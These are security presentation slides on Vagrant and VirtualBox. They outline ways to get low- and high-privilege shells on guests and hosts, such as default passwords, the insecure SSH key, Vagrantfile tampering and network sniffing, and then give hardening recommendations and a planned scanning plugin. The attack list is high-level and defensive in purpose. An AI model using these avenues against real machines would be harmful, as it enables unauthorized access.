Vagrant Init Passwords Vagrant SSH Network Shared Folders Defaults Exploitation
Recommendations
EXPLOITATION

Slide 59
THE SECURITY : EXPLOITATION
Low Privilege Shell (Guest)
Port-Forwarding
▶ e.g. Vulnerable Web-Application (⋆⋆)
Man in the Middle
▶ Inject Vulnerable Box (⋆⋆)
SSH Connection
▶ Insecure Public Key (⋆)
▶ Finding Valid Keys (⋆)
▶ Root Login with Default Password (⋆[⋆]*)
▶ Vagrant Login with Default Password (⋆[⋆]*)
*) Depends on Network Settings (default/private/public)

Slide 60
THE SECURITY : EXPLOITATION
High Privilege Shell (Guest)
Default Root Password (⋆⋆)
Default Vagrant Password (⋆⋆)
▶ Sudo to Root (⋆ ⋆ ⋆)
Old or Unpatched Software (⋆⋆)

Slide 61
THE SECURITY : EXPLOITATION
Low/High Privilege Shell (Host)
▶ Network
▶ Password Sniffing* (⋆)
▶ Discover other Vagrant Boxes (⋆⋆)
▶ Discover Vulnerable Services (⋆⋆)
▶ ...
▶ Shared Folder
▶ Manipulate Vagrantfile** (⋆⋆)
*) Only Works When Public Network Is Used.
**) High Privilege Shell When Local Host User Allows Sudo And Sudo-Session Is Active.

Slide 62
THE SECURITY : RECOMMENDATIONS
Recommendations for running VirtualBox
Keep Software Up To Date
▶ Update VirtualBox and Guest Additions
Restrict Network Access to Critical Services
Follow the Principle of Least Privilege
▶ Do not run VirtualBox as root.
Monitor System Activity
▶ Update VirtualBox and Guest Additions
Keep Up To Date on Latest Security Information
▶ Update VirtualBox and Guest Additions
see https://www.virtualbox.org/manual/ch13.html

Slide 63
THE SECURITY : RECOMMENDATIONS
Recommendations for running Vagrant
Attitude
Don’t Rely On Defaults
Don’t Run Vagrant As Root
Don’t Trust Boxes From 3rd Parties
Always Check The VagrantFiles
Always Use Secure Communication Channels
Configuration
Disable Root SSH-Access
Disable Root Password
Set Secure Vagrant Password
Set Secure SSH-Keys
Disable Default Vagrant Share
Use Default Network
Restrict Port-Forwarding to Localhost
Disable Sudo For Local User

Slide 64
THE FUTURE
Vagrant Security Plugin
Command:
$ vagrant security scan [options]
Result:
[w] Current user is able to run sudo.
[i] Default vagrant share disabled.
[!] SSH root access with default credentials detected.
[!] SSH vagrant access with default credentials detected.
[i] SSH secure keys are used.
[w] Vagrantile discovered on box at /home/w00t/Vagrantile.
[w] Box is running within public network.
[!] Port 2222 (sshd) is visible to the outside world. [!] Port 8080 (apache) is visible to the outside world.
Note: The plugin is not published yet. If you don’t want to wait just let me know. I will send you a copy of the current code-base.

Slide 65
THE FUTURE
Local Hacking Environment
Instructions
Build-Environment
Examples in Shared Folder
Tip: Share your environments with friends and colleagues using a version control system (CSV).

Slide 66








THE END

